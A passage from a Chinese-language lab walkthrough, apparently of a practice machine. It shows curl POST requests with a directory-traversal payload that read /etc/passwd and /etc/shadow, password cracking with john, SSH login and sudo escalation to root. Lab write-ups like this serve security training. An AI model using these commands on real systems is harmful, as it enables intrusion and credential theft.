



3.查看它

4.图中有一行是:

5.发现路径不存在寻找其他路径



6.使用curl命令提交Post请求: , 成功得到目标主机的passwd文件内容

curl -X POST -d urlConfig=../../../../../../../../../etc/passwd http://192.168.42.188/administrator/alerts/alertConfigField.php





7.获取目标主机的shadow文件: 这里可以看到两处很明显的用户信息

curl -X POST -d urlConfig=../../../../../../../../../etc/shadow http://192.168.42.188/administrator/alerts/alertConfigField.php









8.将shadow文件内容复制到hash.txt中, 然后使用john命令进行破解:john hash.txt





9.远程连接

ssh w1r3s@192.168.42.188



提权



1.查看当前用户的权限:sudo -l

2.发现是all直接sudo su

3.成功提权

935

935

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?